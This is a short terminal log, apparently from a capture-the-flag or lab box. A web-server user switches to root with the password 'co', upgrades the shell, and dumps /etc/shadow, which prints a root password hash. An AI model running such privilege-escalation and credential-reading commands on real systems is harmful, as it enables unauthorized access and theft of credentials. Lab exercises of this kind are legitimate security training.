 www-data@9c9da5380c71:/tmp$ su root
su root
Password: co
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@9c9da5380c71:/tmp# cat /etc/shadow
cat /etc/shadow
root:$y$j9T$IWZ2mchKyzsJfHDXYLNB8.$5PsFB0w5rJl58RxRFW1cxj3XCye4Wqbwuj33jY.SmR9:19825:0:99999:7:::
daemon:*:19821:0:99999:7:::
bin:*:19821:0:99999:7:::
sys:*:19821:0:99999:7:::
sync:*:19821:0:99999:7:::
games:*:19821:0:99999:7:::
man:*:19821:0:99999:7:::
lp:*:19821:0:99999:7:::
mail:*:19821:0:99999:7:::
news:*:19821:0:99999:7:::
uucp:*:19821:0:99999:7:::
proxy:*:19821:0:99999:7:::
www-data:*:19821:0:99999:7:::
backup:*:19821:0:99999:7:::
list:*:19821:0:99999:7:::
irc:*:19821:0:99999:7:::
_apt:*:19821:0:99999:7:::
nobody:*:19821:0:99999:7:::
root@9c9da5380c71:/tmp#